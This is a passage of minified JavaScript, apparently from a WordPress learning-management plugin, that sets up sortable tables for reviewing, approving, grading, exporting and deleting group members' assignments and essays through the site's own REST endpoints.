tbody").on({mouseenter:function(){clearTimeout(e),focusedRowActions=s(this).find(".row-actions"),s(".row-actions").not(this).removeClass("visible"),focusedRowActions.addClass("visible")},mouseleave:function(){e=setTimeout((function(){focusedRowActions.removeClass("visible")}),30)}},"tr"))})),window.ulgmGroupManagement.Assignments={uoTable:null,uoTableHidden:null,lessonId:0,groupId:0,courseId:0,status:"not-approved",elements:{select:{group:{element:null,options:null},course:{element:null,options:null,no_element:null},lesson:{element:null,options:null,no_element:null},status:{element:null,options:null}}},constructor:function(){this.elements.select.group.element=s("#uo-group-report-group"),this.elements.select.course.element=s("#uo-group-report-courses"),this.elements.select.lesson.element=s("#uo-group-report-lessons"),this.elements.select.status.element=s("#uo-group-report-status"),this.elements.select.course.no_element=s("#uo-group-report-nocourses"),this.elements.select.lesson.no_element=s("#uo-group-report-nolessons"),this.elements.select.group.options=s("#uo-group-report-group option"),this.elements.select.course.options=s("#uo-group-report-courses option"),this.elements.select.lesson.options=s("#uo-group-report-lessons option"),this.elements.select.status.options=s("#uo-group-report-status option"),this.createTable(),this.createTableHidden(),this.addEvents(),window.ulgmGroupManagement.Assignments.status=this.elements.select.status.element.val(),window.ulgmGroupManagement.Assignments.getAssignmentsData(0,0,window.ulgmGroupManagement.Assignments.groupId,window.ulgmGroupManagement.Assignments.status)},createTable:function(t){var n=document.getElementById("uo-group-assignments-table"),o=[{title:"select",className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--select-row"},e({title:groupAssignments.localized.title,data:"title",className:"has-row-actions",name:"title",visible:groupAssignments.columns_visibilities.title},"className","ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--title"),{title:groupAssignments.localized.student,data:"student",name:"student",visible:groupAssignments.columns_visibilities.student,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--student"},{title:groupAssignments.localized.first_name,data:"first_name",name:"first_name",visible:groupAssignments.columns_visibilities.first_name,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--first-name"},{title:groupAssignments.localized.last_name,data:"last_name",name:"last_name",visible:groupAssignments.columns_visibilities.last_name,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--last-name"},{title:groupAssignments.localized.author,data:"author",name:"author",visible:groupAssignments.columns_visibilities.author,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--author"},{title:groupAssignments.localized.status,data:"status",orderable:!0,name:"status",visible:groupAssignments.columns_visibilities.status,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--status"},{title:groupAssignments.localized.points,data:"points",orderable:!1,name:"points",visible:groupAssignments.columns_visibilities.points,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--points"},{title:groupAssignments.localized.assignedCourse,data:"assignedCourse",orderable:!0,name:"assignedCourse",visible:groupAssignments.columns_visibilities.assignedCourse,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--assigned-course"},{title:groupAssignments.localized.assignedlesson,data:"assignedlesson",orderable:!0,name:"assignedlesson",visible:groupAssignments.columns_visibilities.assignedlesson,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--assigned-lesson"},{title:groupAssignments.localized.comments,data:"comments",name:"comments",visible:groupAssignments.columns_visibilities.comments,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--comments"},{title:groupAssignments.localized.date,data:"date",name:"date",visible:groupAssignments.columns_visibilities.date,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--date"}],a=[];"show"==n.dataset.csv&&a.push({extend:"csv",text:groupAssignments.i18n.exportCSV}),"show"==n.dataset.excel&&a.push({extend:"excelHtml5",text:groupAssignments.i18n.exportExcel});var l={aLengthMenu:[[15,30,60,-1],[15,30,60,groupAssignments.localized.all]],responsive:!0,iDisplayLength:30,columns:o,columnDefs:[{targets:0,orderable:!1,searchable:!1,render:function(e,t,n,o){return'<input type="checkbox" name="post[]" value="'+s("<div/>").text(e).html()+'">'},checkboxes:{selectRow:!0}}],select:{style:"multi",selector:"td:first-child"},stateSave:!0,dom:'<"uo-groups-datatable-header"B>frt<"uo-groups-datatable-footer"lpi>',buttons:a};null!==this.uoTable&&(this.uoTable.destroy(),l.data=t,l.columns=[{title:'<input type="checkbox" name="select_all" value="1" id="uo-assignments-select-all">',data:"id",className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--select-row"},e({title:groupAssignments.localized.title,data:"title",className:"has-row-actions",name:"title",visible:groupAssignments.columns_visibilities.title},"className","ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--title"),{title:groupAssignments.localized.student,data:"student",name:"student",visible:groupAssignments.columns_visibilities.student,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--student"},{title:groupAssignments.localized.first_name,data:"first_name",name:"first_name",visible:groupAssignments.columns_visibilities.first_name,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--first-name"},{title:groupAssignments.localized.last_name,data:"last_name",name:"last_name",visible:groupAssignments.columns_visibilities.last_name,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--last-name"},{title:groupAssignments.localized.author,data:"author",name:"author",visible:groupAssignments.columns_visibilities.author,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--author"},{title:groupAssignments.localized.status,data:"status",orderable:!0,name:"status",visible:groupAssignments.columns_visibilities.status,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--status"},{title:groupAssignments.localized.points,data:"points",orderable:!1,name:"points",visible:groupAssignments.columns_visibilities.points,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--points"},{title:groupAssignments.localized.assignedCourse,data:"assignedCourse",orderable:!0,name:"assignedCourse",visible:groupAssignments.columns_visibilities.assignedCourse,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--assigned-course"},{title:groupAssignments.localized.assignedlesson,data:"assignedlesson",orderable:!0,name:"assignedlesson",visible:groupAssignments.columns_visibilities.assignedlesson,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--assigned-lesson"},{title:groupAssignments.localized.comments,data:"comments",name:"comments",visible:groupAssignments.columns_visibilities.comments,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--comments"},{title:groupAssignments.localized.date,data:"date",name:"date",visible:groupAssignments.columns_visibilities.date,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--date"}]),l.language={processing:groupAssignments.localized.processing,search:"_INPUT_",searchPlaceholder:groupAssignments.localized.searchPlaceholder,lengthMenu:groupAssignments.localized.lengthMenu,info:groupAssignments.localized.info,infoEmpty:groupAssignments.localized.infoEmpty,infoFiltered:groupAssignments.localized.infoFiltered,infoPostFix:"",loadingRecords:groupAssignments.localized.loadingRecords,zeroRecords:groupAssignments.localized.zeroRecords,emptyTable:groupAssignments.localized.emptyTable,paginate:{first:groupAssignments.localized.paginate.first,previous:groupAssignments.localized.paginate.previous,next:groupAssignments.localized.paginate.next,last:groupAssignments.localized.paginate.last},aria:{sortAscending:groupAssignments.localized.sortAscending,sortDescending:groupAssignments.localized.sortDescending}},l.initComplete=function(e,s){jQuery('\n                    <div class="group-assignments-buttons uo-hidden">\n                        <button class="uo-btn uo-left" id="group-approve-assignments-button">\n                            '.concat(groupAssignments.localized.approveAssignments,'\n                        </button>\n                        <button class="uo-btn uo-left" id="group-trash-assignments-button">\n                            ').concat(groupAssignments.localized.deleteAssignments,"\n                        </button>\n                    </div>\n                ")).insertAfter(".dt-search");try{var t=window.ulgmGroupManagement.Assignments.addColumnsFilter(e),n=jQuery(".dt-search");n.length>0&&t.length>0?t.insertAfter(n):t.appendTo(".uo-groups-datatable-header"),jQuery('.dataTables-filter-columns input[type="checkbox"]').on("change",(function(){var e=jQuery(this).attr("id").replace("dt_",""),s=window.ulgmGroupManagement.Assignments.uoTable.column(e),t=jQuery(this).is(":checked");s.visible(t)})),setTimeout((function(){jQuery(".dataTables-filter-columns").addClass("dt-initialized")}),100)}catch(e){console.error("Error in initComplete:",e.message)}};var r=[],i=o.findIndex((function(e){return e.title==ulgmAssignmentReportShortcode.table.orderBy}));if(-1===i&&(i=o.findIndex((function(e){return"date"==e.data}))),-1!==i&&(r=[[i,ulgmAssignmentReportShortcode.table.order]]),l.order=r,this.uoTable=jQuery("#uo-group-assignments-table"),jQuery("#uo-group-assignments-table").length>0)try{void 0!==l.headerRows&&delete l.headerRows,l.colReorder={enable:!0,fixedColumnsLeft:1},this.uoTable=jQuery("#uo-group-assignments-table").DataTable(l),jQuery.fn.dataTable.ColReorder||console.warn("ColReorder extension not available despite being configured")}catch(e){console.error("Error initializing DataTable:",e.message)}},createTableHidden:function(e){var t=this,n={exportOptions:{columns:function(e,s,n){return!n.matches(".ulg-report-assignments-cell--select-row")&&!n.matches(".ulg-report-assignments-cell--title")&&t.uoTable.column(e).visible()},format:{body:function(e,s,t,n){return e.replace(/\<span\s(?:class\=\"ulg\-hidden\-data\")(.*)\<\/span\>/g,"")}}}},o={iDisplayLength:-1,columns:[{title:groupAssignments.localized.title,data:"title",className:"has-row-actions",name:"title",visible:groupAssignments.columns_visibilities.title},{title:groupAssignments.localized.student,data:"student",name:"student",visible:groupAssignments.columns_visibilities.student},{title:groupAssignments.localized.first_name,data:"first_name",name:"first_name",visible:groupAssignments.columns_visibilities.first_name},{title:groupAssignments.localized.last_name,data:"last_name",name:"last_name",visible:groupAssignments.columns_visibilities.last_name},{title:groupAssignments.localized.author,data:"author",name:"author",visible:groupAssignments.columns_visibilities.author},{title:groupAssignments.localized.status,data:"status",orderable:!0,name:"status",visible:groupAssignments.columns_visibilities.status},{title:groupAssignments.localized.points,data:"points",orderable:!1,name:"points",visible:groupAssignments.columns_visibilities.points},{title:groupAssignments.localized.assignedCourse,data:"assignedCourse",orderable:!0,name:"assignedCourse",visible:groupAssignments.columns_visibilities.assignedCourse},{title:groupAssignments.localized.assignedlesson,data:"assignedlesson",orderable:!0,name:"assignedlesson",visible:groupAssignments.columns_visibilities.assignedlesson},{title:groupAssignments.localized.comments,data:"comments",name:"comments",visible:groupAssignments.columns_visibilities.comments},{title:groupAssignments.localized.date,data:"date",name:"date",visible:groupAssignments.columns_visibilities.date}],dom:"Bfrtip",buttons:[s.extend(!0,{},n,{extend:"csv",text:groupAssignments.localized.buttons.csvExport,title:"lesson-report"})],stateSave:!0};if(s.fn.DataTable.isDataTable("#uo-lesson-report-table-hidden")&&(s("#uo-lesson-report-table-hidden").DataTable().destroy(),o.data=e,o.columns=[{title:groupAssignments.localized.title,data:"title",name:"title",visible:groupAssignments.columns_visibilities.title},{title:groupAssignments.localized.student,data:"student",name:"student",visible:groupAssignments.columns_visibilities.student},{title:groupAssignments.localized.first_name,data:"first_name",name:"first_name",visible:groupAssignments.columns_visibilities.first_name},{title:groupAssignments.localized.last_name,data:"last_name",name:"last_name",visible:groupAssignments.columns_visibilities.last_name},{title:groupAssignments.localized.author,data:"author",name:"author",visible:groupAssignments.columns_visibilities.author},{title:groupAssignments.localized.status,data:"status",orderable:!0,name:"status",visible:groupAssignments.columns_visibilities.status},{title:groupAssignments.localized.points,data:"points",orderable:!1,name:"points",visible:groupAssignments.columns_visibilities.points},{title:groupAssignments.localized.assignedCourse,data:"assignedCourse",orderable:!0,name:"assignedCourse",visible:groupAssignments.columns_visibilities.assignedCourse},{title:groupAssignments.localized.assignedlesson,data:"assignedlesson",orderable:!0,name:"assignedlesson",visible:groupAssignments.columns_visibilities.assignedlesson},{title:groupAssignments.localized.comments,data:"comments",name:"comments",visible:groupAssignments.columns_visibilities.comments},{title:groupAssignments.localized.date,data:"date",name:"date",visible:groupAssignments.columns_visibilities.date}]),o.language={processing:groupAssignments.localized.processing,search:"_INPUT_",searchPlaceholder:groupAssignments.localized.searchPlaceholder,lengthMenu:groupAssignments.localized.lengthMenu,info:groupAssignments.localized.info,infoEmpty:groupAssignments.localized.infoEmpty,infoFiltered:groupAssignments.localized.infoFiltered,infoPostFix:"",loadingRecords:groupAssignments.localized.loadingRecords,zeroRecords:groupAssignments.localized.zeroRecords,emptyTable:groupAssignments.localized.emptyTable,paginate:{first:groupAssignments.localized.paginate.first,previous:groupAssignments.localized.paginate.previous,next:groupAssignments.localized.paginate.next,last:groupAssignments.localized.paginate.last},aria:{sortAscending:groupAssignments.localized.sortAscending,sortDescending:groupAssignments.localized.sortDescending}},jQuery("#uo-lesson-report-table-hidden").length>0)try{void 0!==o.headerRows&&delete o.headerRows,o.colReorder={enable:!0},this.uoTableHidden=jQuery("#uo-lesson-report-table-hidden").DataTable(o)}catch(e){console.error("Error initializing hidden DataTable:",e.message)}s(".buttons-csv").show()},flattenArray:function(e,s){var t=[];return jQuery.each(e,(function(e,s){jQuery.each(s.question,(function(e,n){t.push({title:s.title,student:s.student,first_name:s.first_name,last_name:s.last_name,author:s.author,status:s.status,points:s.points,assignedCourse:s.assignedCourse,assignedlesson:s.assignedlesson,comments:s.comments,date:s.date})}))})),t},addColumnsFilter:function(e){var t=s('<div id="'.concat(e.sInstance,'-filter-columns" class="dataTables-filter-columns"><input class="dataTables-filter-columns-field" id="').concat(e.sInstance,'-filter-columns-field" type="checkbox"><div class="dataTables-filter-columns__toggle"><label for="').concat(e.sInstance,'-filter-columns-field" data-label-enable="').concat(groupAssignments.localized.customizeColumns,'" data-label-disable="').concat(groupAssignments.localized.hideCustomizeColumns,'"></label></div><div class="dataTables-filter-columns__fields"></div></div>'));__this=window.ulgmGroupManagement.Assignments;try{if(e.aoColumns)jQuery.each(e.aoColumns,(function(e,s){if(e>0){var n=s.sTitle,o=s.bVisible;t.find(".dataTables-filter-columns__fields").append(__this.addColumnCheckbox(n,e,o))}}));else if(e.oSavedState&&e.oSavedState.columns)jQuery.each(e.oSavedState.columns,(function(e,s){if(e>0){var n=jQuery("#uo-group-assignments-table th").eq(e).text(),o=s.visible;t.find(".dataTables-filter-columns__fields").append(__this.addColumnCheckbox(n,e,o))}}));else if(__this.uoTable){var n=__this.uoTable.settings().init().columns;jQuery.each(n,(function(e,s){if(e>0){var n=s.title,o=!1!==s.visible;t.find(".dataTables-filter-columns__fields").append(__this.addColumnCheckbox(n,e,o))}}))}}catch(e){console.error("Error building column filter:",e.message)}return t},addColumnCheckbox:function(e,s,t){var n=jQuery("<input />",{type:"checkbox",id:"dt_"+s,value:e,checked:t});return n.on("change",(function(e){var s=window.ulgmGroupManagement.Assignments.uoTable.columns().header(),t=jQuery(this).attr("value"),n=jQuery(this).is(":checked");jQuery.each(s,(function(e,s){if(jQuery(s).html()===t){var o=window.ulgmGroupManagement.Assignments.uoTable.column(e);n?o.visible(!0):o.visible(!1),window.ulgmGroupManagement.Assignments.uoTable.columns.adjust().recalc()}}))})),jQuery("<label/>").append(n).append(e)},create_options:function(e,t){var n=[];return(t=t.map(Number)).length>1&&t.push(0),this.elements.select[e].options.each((function(){var e=s(this),o=parseInt(e.val());e.show(),-1!=t.indexOf(o)&&n.push(e)})),n},select_option:function(e,s){e.find("option").prop("selected",!1),e.find('option[value="'+s+'"]').prop("selected",!0)},__select_option:function(e,s){e.find("option").prop("selected",!1),e.find("option["+s+"]").prop("selected",!0)},addEvents:function(){var e=this;s("#uo-groups-assignments-management").on("click","#uo-assignments-select-all",(function(){s('input[name="post[]"]').prop("checked",this.checked),s('input[name="post[]"]').is(":checked")?s(".group-assignments-buttons").show():(s(".group-assignments-buttons").hide(),s("#uo-assignments-select-all").prop("checked",!1))})),s("#uo-group-assignments-table tbody").on("change",'input[name="post[]"]',(function(){if(!this.checked){var e=s("#uo-assignments-select-all").get(0);e&&e.checked&&"indeterminate"in e&&(e.indeterminate=!0)}s('input[name="post[]"]').is(":checked")?s(".group-assignments-buttons").show():(s(".group-assignments-buttons").hide(),s("#uo-assignments-select-all").prop("checked",!1))})),s("#uo-groups-assignments-management").on("click","#group-approve-assignments-button",(function(){jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").val("approve_assignment")})),s("#uo-groups-assignments-management").on("click","#group-trash-assignments-button",(function(){jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").val("trash_assignment")})),this.elements.select.group.element.on("change",(function(){var t=s(this);e.elements.select.course.element.show();var n=t.val();if(0==n||null==n){e.elements.select.course.element.empty();var o=e.create_options("course",[0]);e.elements.select.course.element.html(o),e.elements.select.course.element.attr("disabled","disabled"),e.elements.select.lesson.element.empty();var a=e.create_options("lesson",[0]);return e.elements.select.lesson.element.html(a),e.elements.select.lesson.element.attr("disabled","disabled"),window.ulgmGroupManagement.Assignments.createTable([]),void window.ulgmGroupManagement.Assignments.createTableHidden([])}var l=groupAssignments.courseGrouplessons[n];l=void 0===l?[]:l;var r=e.create_options("course",l);if(r.length>0)e.elements.select.course.element.show(),e.elements.select.course.element.html(r),e.elements.select.course.no_element.hide(),e.elements.select.course.element.removeAttr("disabled"),e.__select_option(e.elements.select.course.element,0),window.ulgmGroupManagement.Assignments.groupId=n,e.elements.select.course.element.trigger("change");else{e.elements.select.course.element.empty();var i=e.create_options("course",[0]);e.elements.select.course.element.html(i),e.elements.select.course.element.attr("disabled","disabled"),e.elements.select.lesson.element.empty();var u=e.create_options("lesson",[0]);e.elements.select.lesson.element.html(u),e.elements.select.lesson.element.attr("disabled","disabled"),window.ulgmGroupManagement.Assignments.createTable([]),window.ulgmGroupManagement.Assignments.createTableHidden([]),window.ulgmGroupManagement.Assignments.groupId=n}window.ulgmGroupManagement.Assignments.getAssignmentsData(0,0,window.ulgmGroupManagement.Assignments.groupId,window.ulgmGroupManagement.Assignments.status)})),this.elements.select.course.element.on("change",(function(){var t=s(this).val();if(0==t){e.elements.select.lesson.element.empty();var n=e.create_options("lesson",[0]);return e.elements.select.lesson.element.html(n),e.elements.select.lesson.element.attr("disabled","disabled"),window.ulgmGroupManagement.Assignments.createTable([]),void window.ulgmGroupManagement.Assignments.createTableHidden([])}var o=groupAssignments.relationships[window.ulgmGroupManagement.Assignments.groupId][t];o=void 0===o?[]:o;var a=e.create_options("lesson",o);if(a.length>0)e.elements.select.lesson.element.show(),e.elements.select.lesson.element.html(a),jQuery("#uo-group-report-lessons option").show(),e.elements.select.lesson.no_element.hide(),e.__select_option(e.elements.select.lesson.element,0),e.elements.select.lesson.element.removeAttr("disabled"),window.ulgmGroupManagement.Assignments.courseId=t,e.elements.select.lesson.element.trigger("change");else{e.elements.select.lesson.element.empty();var l=e.create_options("lesson",[0]);e.elements.select.lesson.element.html(l),e.elements.select.lesson.element.attr("disabled","disabled"),window.ulgmGroupManagement.Assignments.createTable([]),window.ulgmGroupManagement.Assignments.createTableHidden([]),window.ulgmGroupManagement.Assignments.courseId=t,window.ulgmGroupManagement.Assignments.getAssignmentsData(0,window.ulgmGroupManagement.Assignments.courseId,window.ulgmGroupManagement.Assignments.groupId,window.ulgmGroupManagement.Assignments.status)}})),this.elements.select.lesson.element.on("change",(function(){var e=s(this).val();window.ulgmGroupManagement.Assignments.lessonId=e,window.ulgmGroupManagement.Assignments.getAssignmentsData(e,window.ulgmGroupManagement.Assignments.courseId,window.ulgmGroupManagement.Assignments.groupId,window.ulgmGroupManagement.Assignments.status)})),this.elements.select.status.element.on("change",(function(){var e=s(this).val();window.ulgmGroupManagement.Assignments.status=e,window.ulgmGroupManagement.Assignments.getAssignmentsData(window.ulgmGroupManagement.Assignments.lessonId,window.ulgmGroupManagement.Assignments.courseId,window.ulgmGroupManagement.Assignments.groupId,e)})),s("#uo-lesson-report-table").on("click","td.details-control",(function(){var e=s(this).closest("tr"),t=window.ulgmGroupManagement.Assignments.uoTable.row(e);t.child.isShown()?(t.child.hide(),e.removeClass("shown")):(t.child(window.ulgmGroupManagement.Assignments.format(t.data())).show(),e.addClass("shown"))}))},format:function(e){var t="";return s.each(e.answer,(function(s,n){t+="<tr><td>"+e.question[s]+"</td><td>"+n+"</td></tr>"})),'<table cellpadding="5" cellspacing="0" border="0" style="padding-left:50px;">'+t+"</table>"},isNormalInteger:function(e){var s=~~Number(e);return String(s)===e&&s>0},getAssignmentsData:function(e,t,n,o){var a=s(".uo-modal-spinner");a.show();var l=0,r=setInterval((function(){l=++l%4,s("#uo-group-assignments-table tbody").html("<div id='group-loader'>"+groupAssignments.localized.loadingRecords+new Array(l+1).join(".")+"</div>")}),500),i={groupId:n,lessonId:e,courseId:t,status:o};s.ajax({method:"POST",data:i,url:groupAssignments.root+"get_assignments_data/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupAssignments.nonce)},success:function(e){a.hide(),clearInterval(r),s("#group-loader").remove(),window.ulgmGroupManagement.Assignments.createTable(e),window.ulgmGroupManagement.Assignments.createTableHidden(e)},fail:function(e){alert("Rest Call Failed")}})},editAssignmentsData:function(e){var t=s(".uo-modal-spinner");t.show();var n={assignment_id:e,action:"edit_assignments",post_type:"sfwd-assignment",security:groupAssignments.ajax_nonce};s.ajax({method:"POST",data:n,url:groupAssignments.root+"edit_assignments_data/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupAssignments.nonce)},success:function(e){t.hide(),s(".modal").remove();var n=s(e.html);n.appendTo("body"),n.on("modal:open.uncanny-groups-modal",(function(){var e=s(n).find("input:visible, select:visible").first();e.length>0?e.trigger("focus"):s(n).find("button:visible:first").trigger("focus"),n.off("modal:open.uncanny-groups-modal")})),n.modal()},fail:function(e){t.hide(),alert("Rest Call Failed")}})},saveAssignmentsData:function(){var e=s("#edit_assignment_form").serialize(),t=s(".uo-modal-spinner");s(".uo-groups-message-ok").hide(),t.show(),s.ajax({method:"POST",data:e,url:groupAssignments.root+"save_assignments_data/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupAssignments.nonce)},success:function(e){t.hide(),window.ulgmGroupManagement.Assignments.elements.select.lesson.element.trigger("change"),s(".uo-groups-message-ok").html(e.message).show()},fail:function(e){t.hide(),alert("Rest Call Failed")}})},actionsAssignment:function(e){var t=s(".uo-modal-spinner");t.show(),s.ajax({method:"POST",data:e,url:groupAssignments.root+"save_assignments_data/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupAssignments.nonce)},success:function(e){t.hide(),window.ulgmGroupManagement.Assignments.elements.select.lesson.element.trigger("change")},fail:function(e){t.hide(),alert("Rest Call Failed")}})}}},780:()=>{var e;(e=jQuery)(document).ready((function(){var s;e("#uo-group-essays-table").length>0&&(window.ulgmGroupManagement.Essays.constructor(),jQuery("form#uo-groups-essays-management-form").on("click","button.essay_approve_single,a.essay_approve_single",(function(s){s.preventDefault();var t=jQuery(this).attr("id").replace("essay_approve_","");if(void 0!==(t=t.replace("a_",""))&&""!=t){var n=jQuery("form#uo-groups-essays-management-form input#essay_points_"+t),o=document.getElementById("essay_points_"+t);if(n.length){var a=parseFloat(n.val()),l=parseFloat(n.attr("min")),r=parseFloat(n.attr("max"));if(isNaN(a)||a<l||a>r)return alert(groupEssays.i18n.invalid_points_input),void o.focus()}jQuery("form#uo-groups-essays-management-form input#bulk-post-selector-top").length&&jQuery("form#uo-groups-essays-management-form input#bulk-post-selector-top").val(t),jQuery("form#uo-groups-essays-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-essays-management-form input#bulk-action-selector-top").val("graded");var i=e("form#uo-groups-essays-management-form").serialize();window.ulgmGroupManagement.Essays.actionsEssays(i)}})),jQuery("form#uo-groups-essays-management-form").on("click","a.delete_essay_single",(function(s){s.preventDefault();var t=jQuery(this).attr("id").replace("a_essay_trash_","");if(void 0!==t&&""!=t){jQuery("form#uo-groups-essays-management-form input#bulk-post-selector-top").length&&jQuery("form#uo-groups-essays-management-form input#bulk-post-selector-top").val(t),jQuery("form#uo-groups-essays-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-essays-management-form input#bulk-action-selector-top").val("trash_essay");var n=e("form#uo-groups-essays-management-form").serialize();window.ulgmGroupManagement.Essays.actionsEssays(n)}})),e("#uo-group-essays-table").on("click","a.edit_essay_single",(function(){var s=e(this).data("essay-id");window.ulgmGroupManagement.Essays.editEssaysData(s)})),e("body").on("click","button#uo-essay-edit-button",(function(){window.ulgmGroupManagement.Essays.saveEssaysData()})),e("body").on("click","#uo-essay-update-button",(function(){window.ulgmGroupManagement.Essays.saveEssaysData()})),e("#uo-group-essays-table tbody").on({mouseenter:function(){clearTimeout(s),focusedRowActions=e(this).find(".row-actions"),e(".row-actions").not(this).removeClass("visible"),focusedRowActions.addClass("visible")},mouseleave:function(){s=setTimeout((function(){focusedRowActions.removeClass("visible")}),30)}},"tr"))})),window.ulgmGroupManagement.Essays={uoTable:null,uoTableHidden:null,lessonId:0,groupId:0,courseId:0,quizId:0,status:"ungraded",elements:{select:{group:{element:null,options:null},course:{element:null,options:null,no_element:null},lesson:{element:null,options:null,no_element:null},quiz:{element:null,options:null,no_element:null},status:{element:null,options:null,no_element:null}}},constructor:function(){this.elements.select.group.element=e("#uo-group-report-group"),this.elements.select.course.element=e("#uo-group-report-courses"),this.elements.select.lesson.element=e("#uo-group-report-lessons"),this.elements.select.quiz.element=e("#uo-group-report-quizzes"),this.elements.select.status.element=e("#uo-group-report-status"),this.elements.select.course.no_element=e("#uo-group-report-nocourses"),this.elements.select.lesson.no_element=e("#uo-group-report-nolessons"),this.elements.select.quiz.no_element=e("#uo-group-report-noquizzes"),this.elements.select.group.options=e("#uo-group-report-group option"),this.elements.select.course.options=e("#uo-group-report-courses option"),this.elements.select.lesson.options=e("#uo-group-report-lessons option"),this.elements.select.quiz.options=e("#uo-group-report-quizzes option"),this.elements.select.status.options=e("#uo-group-report-status option"),this.status=this.elements.select.status.element.val(),this.createTable(),this.createTableHidden(),this.addEvents(),"yes"===ulgmEssayReportShortcode.loadOnRender&&window.ulgmGroupManagement.Essays.getEssaysData(0,0,window.ulgmGroupManagement.Essays.groupId,0,window.ulgmGroupManagement.Essays.status)},getParam:function(e){e=e.replace(/[[]/,"[").replace(/[]]/,"]");var s=new RegExp("[?&]"+e+"=([^&#]*)").exec(location.search);return null===s?"":decodeURIComponent(s[1].replace("+"," "))},createTable:function(s){var t=document.getElementById("uo-group-essays-table"),n=[{data:"id",title:groupEssays.localized.idColumn,className:"ulg-report-cell ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--id"},{data:"student",title:groupEssays.localized.student,visible:groupEssays.columns_visibilities.student,className:"ulg-report-cell ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--student"},{data:"title",title:groupEssays.localized.title,visible:groupEssays.columns_visibilities.title,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--title"},{data:"first_name",title:groupEssays.localized.first_name,visible:groupEssays.columns_visibilities.first_name,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--first-name"},{data:"last_name",title:groupEssays.localized.last_name,visible:groupEssays.columns_visibilities.last_name,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--last-name"},{data:"author",title:groupEssays.localized.author,visible:groupEssays.columns_visibilities.author,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--author"},{data:"status",title:groupEssays.localized.status,visible:groupEssays.columns_visibilities.status,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--status"},{data:"points",title:groupEssays.localized.points,visible:groupEssays.columns_visibilities.points,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--points"},{data:"question_text",title:groupEssays.localized.question_text,visible:groupEssays.columns_visibilities.question_text,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--question-text"},{data:"content",title:groupEssays.localized.content,visible:groupEssays.columns_visibilities.content,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--content"},{data:"assignedCourse",title:groupEssays.localized.assignedCourse,visible:groupEssays.columns_visibilities.assignedCourse,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-course"},{data:"assignedlesson",title:groupEssays.localized.assignedlesson,visible:groupEssays.columns_visibilities.assignedlesson,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-lesson"},{data:"assignedquiz",title:groupEssays.localized.assignedquiz,visible:groupEssays.columns_visibilities.assignedquiz,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-quiz"},{data:"comments",title:groupEssays.localized.comments,visible:groupEssays.columns_visibilities.comments,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--comments"},{data:"date",title:groupEssays.localized.date,visible:groupEssays.columns_visibilities.date,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--date"}],o=[],a=n.findIndex((function(e){return e.title==ulgmEssayReportShortcode.table.orderBy}));-1===a&&(a=n.findIndex((function(e){return"date"==e.data}))),-1!==a&&(o=[[a,ulgmEssayReportShortcode.table.order]]);var l=[];"show"==t.dataset.csv&&l.push({extend:"csv",text:groupEssays.i18n.exportCSV}),"show"==t.dataset.excel&&l.push({extend:"excelHtml5",text:groupEssays.i18n.exportExcel});var r={lengthMenu:[[15,30,60,-1],[15,30,60,groupEssays.localized.all]],order:o,responsive:!0,iDisplayLength:30,columns:n,columnDefs:[{targets:0,orderable:!1,searchable:!1,render:function(s,t,n,o){return'<input type="checkbox" name="post[]" 